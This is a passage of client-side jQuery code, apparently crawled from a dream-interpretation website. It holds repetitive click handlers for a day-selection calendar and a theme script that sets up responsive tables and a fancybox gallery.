		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}

jQuery('#calendar2 .day_1_day').click(function() {
	jQuery('#calendar2 .day_1_day').addClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'block')
	for (var i = 2; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})
jQuery('#calendar2 .day_2_day').click(function() {
	jQuery('#calendar2 .day_2_day').addClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'block')
	for (var i = 3; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
})

jQuery('#calendar2 .day_3_day').click(function() {
	jQuery('#calendar2 .day_3_day').addClass('selectday')
	jQuery('.ispolnenie_3_i').css('display', 'block')
	for (var i = 4; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
	jQuery('#calendar2 .day_2_day').removeClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'none')
})

jQuery('#calendar2 .day_4_day').click(function() {
	jQuery('#calendar2 .day_4_day').addClass('selectday')
	jQuery('.ispolnenie_4_i').css('display', 'block')
	for (var i = 5; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 3; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_5_day').click(function() {
	jQuery('#calendar2 .day_5_day').addClass('selectday')
	jQuery('.ispolnenie_5_i').css('display', 'block')
	for (var i = 6; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 4; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_6_day').click(function() {
	jQuery('#calendar2 .day_6_day').addClass('selectday')
	jQuery('.ispolnenie_6_i').css('display', 'block')
	for (var i = 7; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 5; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_7_day').click(function() {
	jQuery('#calendar2 .day_7_day').addClass('selectday')
	jQuery('.ispolnenie_7_i').css('display', 'block')
	for (var i = 8; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 6; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_8_day').click(function() {
	jQuery('#calendar2 .day_8_day').addClass('selectday')
	jQuery('.ispolnenie_8_i').css('display', 'block')
	for (var i = 9; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 7; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_9_day').click(function() {
	jQuery('#calendar2 .day_9_day').addClass('selectday')
	jQuery('.ispolnenie_9_i').css('display', 'block')
	for (var i = 10; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 8; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_10_day').click(function() {
	jQuery('#calendar2 .day_10_day').addClass('selectday')
	jQuery('.ispolnenie_10_i').css('display', 'block')
	for (var i = 11; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 9; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_11_day').click(function() {
	jQuery('#calendar2 .day_11_day').addClass('selectday')
	jQuery('.ispolnenie_11_i').css('display', 'block')
	for (var i = 12; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 10; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_12_day').click(function() {
	jQuery('#calendar2 .day_12_day').addClass('selectday')
	jQuery('.ispolnenie_12_i').css('display', 'block')
	for (var i = 13; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 11; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_13_day').click(function() {
	jQuery('#calendar2 .day_13_day').addClass('selectday')
	jQuery('.ispolnenie_13_i').css('display', 'block')
	for (var i = 14; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 12; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_14_day').click(function() {
	jQuery('#calendar2 .day_14_day').addClass('selectday')
	jQuery('.ispolnenie_14_i').css('display', 'block')
	for (var i = 15; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 13; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_15_day').click(function() {
	jQuery('#calendar2 .day_15_day').addClass('selectday')
	jQuery('.ispolnenie_15_i').css('display', 'block')
	for (var i = 16; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 14; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_16_day').click(function() {
	jQuery('#calendar2 .day_16_day').addClass('selectday')
	jQuery('.ispolnenie_16_i').css('display', 'block')
	for (var i = 17; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 15; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_17_day').click(function() {
	jQuery('#calendar2 .day_17_day').addClass('selectday')
	jQuery('.ispolnenie_17_i').css('display', 'block')
	for (var i = 18; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 16; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_18_day').click(function() {
	jQuery('#calendar2 .day_18_day').addClass('selectday')
	jQuery('.ispolnenie_18_i').css('display', 'block')
	for (var i = 19; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 17; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_19_day').click(function() {
	jQuery('#calendar2 .day_19_day').addClass('selectday')
	jQuery('.ispolnenie_19_i').css('display', 'block')
	for (var i = 20; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 18; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_20_day').click(function() {
	jQuery('#calendar2 .day_20_day').addClass('selectday')
	jQuery('.ispolnenie_20_i').css('display', 'block')
	for (var i = 21; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 19; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}

})

jQuery('#calendar2 .day_21_day').click(function() {
	jQuery('#calendar2 .day_21_day').addClass('selectday')
	jQuery('.ispolnenie_21_i').css('display', 'block')
	for (var i = 22; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 20; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_22_day').click(function() {
	jQuery('#calendar2 .day_22_day').addClass('selectday')
	jQuery('.ispolnenie_22_i').css('display', 'block')
	for (var i = 23; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 21; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_23_day').click(function() {
	jQuery('#calendar2 .day_23_day').addClass('selectday')
	jQuery('.ispolnenie_23_i').css('display', 'block')
	for (var i = 24; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 22; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_24_day').click(function() {
	jQuery('#calendar2 .day_24_day').addClass('selectday')
	jQuery('.ispolnenie_24_i').css('display', 'block')
	for (var i = 25; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 23; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_25_day').click(function() {
	jQuery('#calendar2 .day_25_day').addClass('selectday')
	jQuery('.ispolnenie_25_i').css('display', 'block')
	for (var i = 26; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 24; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_26_day').click(function() {
	jQuery('#calendar2 .day_26_day').addClass('selectday')
	jQuery('.ispolnenie_26_i').css('display', 'block')
	for (var i = 27; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 25; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_27_day').click(function() {
	jQuery('#calendar2 .day_27_day').addClass('selectday')
	jQuery('.ispolnenie_27_i').css('display', 'block')
	for (var i = 28; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 26; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_28_day').click(function() {
	jQuery('#calendar2 .day_28_day').addClass('selectday')
	jQuery('.ispolnenie_28_i').css('display', 'block')
	for (var i = 29; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 27; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_29_day').click(function() {
	jQuery('#calendar2 .day_29_day').addClass('selectday')
	jQuery('.ispolnenie_29_i').css('display', 'block')
	for (var i = 30; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 28; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_30_day').click(function() {
	jQuery('#calendar2 .day_30_day').addClass('selectday')
	jQuery('.ispolnenie_30_i').css('display', 'block')
	jQuery('#calendar2 .day_31_day').removeClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'none')
	for (var i = 1; i <= 29; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_31_day').click(function() {
	jQuery('#calendar2 .day_31_day').addClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'block')

	for (var i = 1; i <= 30; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendarweek').change(function() {
	jQuery('#value').text(jQuery(this).val())
	//  jQuery("#value_text").css('display', 'none');
})
jQuery('#calendarmoon').change(function() {
	jQuery('#value_moon').text(jQuery(this).val())
	jQuery("#value_moon_text").css('display', 'none');
});

jQuery('#calendar2 td').on('click', function() {
	jQuery('#calendar2 td').removeClass('hover-table')
	jQuery(this).prevAll().addBack().add(jQuery(this).parent().prevAll().children(':nth-child(' + (jQuery(this).index() + 1) + ')')).addClass('hover-table')
})

jQuery(document).on('click', '#calendar2 td', function() {

	jQuery('.result_week-content span[class*="week"]').css('display', 'none')

	if ("Пн" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-1').css('display', 'block')
	}

	if ("Вт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-2').css('display', 'block')
	}

	if ("Ср" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-3').css('display', 'block')
	}

	if ("Чт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-4').css('display', 'block')
	}

	if ("Пт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-5').css('display', 'block')
	}

	if ("Сб" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-6').css('display', 'block')
	}

	if ("Вс" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-7').css('display', 'block')
	}

});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js
body_size: 2553
content:
jQuery(document).ready(function () {
	jQuery('table').wrap('<div class="table-responsive"></div>');
	jQuery('table').each(function ()
	{
		jQuery(this).addClass('responsive');
	});
	jQuery("p iframe").wrap('<div class="iframe-video"></div>');
	jQuery('dt a').attr('data-fancybox', 'gallery');
	jQuery("[data-fancybox]").fancybox(
	{
		scrolling: 'yes',
		centerOnScroll: true,
		arrows: true,
		closeBtn: false,
		closeClick: false,
		nextClick: false,
		mouseWheel: true,
		autoPlay: false,
		playSpeed: 3000,
		preload: 3,
		modal: false,
		loop: true,
		toolbar: false,
		scrollOutside: true,

	});

	if (jQuery('.category  .widget  .menu').height() > 249)
	{
		jQuery(".category  .widget  .menu").css('height', '250px');
	}

	if (jQuery('.fixed_height .toc_list').height() < 400)
	{
		jQuery(".show_content").css('display', 'none');
	}
	else
	{
		jQuery(".show_content").css('display', 'block');
		jQuery('.fixed_height .toc_list').addClass('backimg');
	}
